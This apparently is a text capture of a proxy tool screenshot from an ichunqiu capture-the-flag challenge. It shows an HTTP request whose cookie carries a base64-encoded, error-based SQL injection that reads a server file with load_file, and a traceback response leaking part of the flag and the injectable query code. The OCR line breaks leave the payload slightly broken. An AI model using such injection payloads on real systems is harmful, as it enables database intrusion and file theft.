 Raw Params Headers Hex
POST /lock HTTP/1.1
Host:
185afdbd31f240f78ff0083db0b65ed15d43a90a76834eb9.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://2aba68013efc4c31bcd37289fd9e989ca7e61b25d9b34892.game.ichunqi
u.com/login?next=%2F
Content-Length: 86
Cookie:
_xsrf=2|a1da053a|0efdec23a24c60d517dd38a3afac0df4|1473487145;
username="2|1:0|10:1473509465|8:username|156:JyBhbmQgZXh0cmFjdHZhbH
VlKDEsIGNvbmNhdCgweDVjLCAobG9hZF9maWxlKDB4MmY3NjYxNzIyZjc3Nzc3NzJmNj
jg3NDZkNmMyZjY2MzEzMzY3NWY2YzczNWY2ODY1NzI2NTJlNzQ3ODc0KSkpKS0tIA==
|0d599bf5ac1ac7d901781c49859dd859421ce91eea55966118b24edc2d92a629";
Connection: keep-alive
pass=1&email=1&_xsrf=2|a1da053a|0efdec23a24c60d517dd38a3afac0df4|14
73487145&password=1
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: ASERVER/1.8.0-3
Date: Sat, 10 Sep 2016 12:11:26 GMT
Content-Type: text/plain
Content-Length: 1203
Connection: keep-alive
Set-Cookie: __ads_session=ZJcuQqRlyAhgL4kADAA=;
domain=.*.game.ichunqiu.com; path=/
X-Powered-By-Anquanbao: MISS from pon-bj-icq-ichunqiu-ib1
Traceback (most recent call last):
File
"/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x86
_64.egg/tornado/web.py", line 1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "' and
password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where
"+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148,
in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136,
in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234,
in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line
174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py",
line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error:
'\\flag{6276c654-bc33-4acb-805b-3c'")
春秋社区
bbs.ichunqiu.com